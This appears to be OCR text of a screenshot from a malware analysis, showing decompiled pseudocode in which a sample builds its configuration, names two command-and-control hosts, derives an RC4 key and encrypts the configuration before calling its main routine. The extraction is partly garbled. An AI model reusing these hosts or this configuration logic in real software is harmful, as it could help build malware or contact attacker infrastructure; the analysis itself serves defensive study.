 17 memset(&key_enc_config, 0, 0x2000u); Allocate data area for the configuration data
18 memset(&config, 0, sizeof(config));
19 strcpy((char *)&host, "app.dynamicrosoft.com@443;home.mwbsys.org@443");
20 mal_set_config_data((int)&config, (char *)&host);
21 config.rc4key.key2 = 0x23D;
22 key_data.data1 = 0x696D6461;
23 key_data.data2 = 0x216E;
24 key_data.data3 = 0;
25 key_data.data4 = 0;
26 config.rc4key.key1 = mal_ror4_hash(&key_data);
27 config.connect_mode = 0;
28 strcpy(config.id, "ATS- ); Copy configuration data
29 v3 = &config_key;
30 v4 = 0x80;
31 if ( (unsigned __int8)&config_key & 2 )
32 {
33 *(_WORD *)&config_key = 0;
34 v3 = (char *)&v9;
35 v4 = 0x7E;
36 }
37 memset(v3, 0, 4 * (v4 >> 2));
38 v5 = &v3[4 * (v4 >> 2)];
39 v6 = &v3[4 * (v4 >> 2)];
40 if ( v4 & 2 )
41 {
42 *(_WORD *)v5 = 0;
43 v6 = v5 + 2;
44 }
45 if ( v4 & 1 )
46 *v6 = 0;
47 mal_create_rc4key(&config_key, 0x80);
48 memcpy(&key_enc_config, &config_key, 0x80u);
49 memcpy(&config_data, &config, 0xB78u);
50 mal_rc4(&config_data, 0xB78, &config_key, 0x80); Encrypt configuration data
51 mal_main((int)&key_enc_config);
52 return 1;
53 }